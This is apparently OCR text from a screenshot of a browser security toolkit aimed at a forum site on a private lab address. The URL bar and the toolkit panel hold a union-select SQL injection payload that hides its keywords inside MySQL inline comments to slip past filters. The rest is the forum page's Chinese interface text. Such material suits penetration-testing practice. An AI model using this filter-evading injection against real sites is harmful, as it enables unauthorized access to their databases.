 Mantra
首页 - 我的简约论坛 - power...
- power by 162100.com
192.168.43.38/jian/article.php?id=5 and/*!1*/=/*!2*//*!union//*!select*//*!1*/,/*!2*/,/*!3*/,/*!4*/,/*!5*/,/*!6*/,/*!7*/,/*!8*/ Google
INT SQL· XSS· Encryption· Encoding· Other·
Load URL
Split URL
Execute
http://192.168.43.38/jian/article.php?id=5 and/*!1*/=/*!2*//*!union//*!select*//*!1*/,/*!2*/,/*!3*/,/*!4*/,/*!5*/,/*!6*/,/*!7*/,/*!8*/,/*!9*/,/*!10*/,/*!11*/,/*!12*/,/*!13*/,/*!14*/,/*!15*/,/*!16*/,/*!17*
/,/*!18*/
Enable Post data Enable Referrer
Disable· Cookies· CSS· Forms· Images· Information· Miscellaneous· Outline· Resize· Tools· View Source· Options·
我的简约论坛
162100.com友情源码
热烈祝贺162100简约论坛新版发布！！！欢
迎大家提出宝贵意见和建议！
网站导航 设为主页 | 加入收藏 | 网址导航 | 免费发布信息 | SEO-提高网站排名 | 网址导航|论坛|下载
论坛首页 > >
[1楼] 主帖正文 [编辑] 我要匿名发表
欢迎你：Guest匿名用户
登录您的帐号 快速注册帐号
文章档案
发布日期：
刷新日期：
发布人：
回复或评论：
阅览：
评论或回复
限字符数：5000
输入验证码： 730735
提交评论回复 重置
本栏目更多信息
暂无
热点版区
意见建议
Sec盾